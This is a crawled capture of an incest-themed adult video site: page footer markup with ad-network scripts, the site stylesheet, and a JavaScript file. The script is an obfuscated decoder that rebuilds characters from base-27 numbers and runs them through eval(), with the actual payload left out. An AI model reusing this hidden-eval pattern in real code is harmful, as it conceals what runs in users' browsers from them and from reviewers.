<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; realincestvideos.pro</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42c698712e4e41b9b490afa309cf1f6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://realincestvideos.pro/css/styles.css
body_size: 4242
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(139, 83, 153); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(139, 83, 153); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(139, 83, 153); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://realincestvideos.pro/js/dtZCYabELngAh4xX.js
body_size: 20590
content:
function eytxstnzq(yorhlsagn){var mdftq='Z';var znayltxak='A';var ybnezy=[];var xquiqyxz=new RegExp('['+znayltxak+'-'+mdftq+']');var kzdp=yorhlsagn.split(xquiqyxz);for(var i=0;i<kzdp.length;i++){ybnezy.push(String.fromCharCode(parseInt(kzdp[i],27)/(4)));}eval(ybnezy.splice(1,ybnezy.length).join(''));}eytxstnzq('[base64]'); 
     